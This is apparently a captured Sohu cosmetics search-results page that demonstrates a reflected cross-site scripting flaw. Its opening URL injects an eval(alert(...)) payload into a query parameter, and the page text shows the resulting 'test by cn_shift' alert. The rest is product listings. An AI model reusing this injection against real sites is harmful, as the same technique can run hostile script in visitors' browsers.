 搜索结果页-女人...
http://baodian.women.sohu.com/newSearch.sip?pageNo=1&onePageNum=12%22;eval(alert(%22test%20by%20cn_shift!~~~~%22))
腾讯网 QQ浏览器5
SOHU.com 搜狐女人
搜狐首页-新闻-体育-S-娱乐-V-财经-IT-汽车-房产-家居-女人-视频-播客-ChinaRen-邮件-博客-BBS-我说两句-搜狗
用户名： 密码： 登录 立即注册 [返回女人首页]
女人宝典
品牌 功能 分类 热门关键字 搜 索
女人宝典 化妆品 美丽问答 口碑榜 试用活动 美丽课堂 用户中心 SKIN 测试肤质 HAIR 测试发质
化妆品库
品牌
ANNA SUI 安娜苏
AVON 雅芳
Bobbi Brown
Biotherm 碧欧泉
Chanel香奈儿
Dior 迪奥
Estee Lauder
FANCL 无添加
Givenchy纪梵希
Guerlain 娇兰
HR 赫莲娜
L'oreal Pairs
La Mer 海蓝之谜
M.A.C魅可
MAKE UP FOR EVER
展开
产品对比篮
“ ” 类产品的搜索结果共 8788条
品牌 更多品牌:
兰蔻(280) 香奈儿(242) 迪奥(223) 法国娇兰(189)
排序选择 显示 1 2 3 4 5 下一页 尾页
http://baodian.women.sohu.com/
test by cn_shift!~~~~
确定
欧珀莱
美活柔润粉底液
周人气榜
1 [玉兰油] Pro-X ..
PROX
淡化细纹 抗衰
老化 保湿 修护
肌肤
规格/价格
48g/ ￥320.00
+加入对比
2 [巴黎欧莱雅] 创世新..
3